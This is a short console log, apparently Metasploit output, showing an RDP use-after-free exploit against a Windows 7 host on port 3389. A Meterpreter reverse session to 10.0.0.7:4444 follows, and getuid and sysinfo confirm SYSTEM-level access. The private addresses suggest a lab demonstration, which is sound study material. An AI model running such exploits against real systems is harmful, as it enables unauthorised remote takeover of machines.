 [!] 10.0.0.8:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.0.8:3389 - Surfing channels ...
[*] 10.0.0.8:3389 - Lobbing eggs ...
[*] 10.0.0.8:3389 - Forcing the USE of FREE'd object ...
[!] 10.0.0.8:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (203846 bytes) to 10.0.0.8
[*] Meterpreter session 1 opened (10.0.0.7:4444 -> 10.0.0.8:49158) at 2025-08-18 02:14:52 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : OSCARYR-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >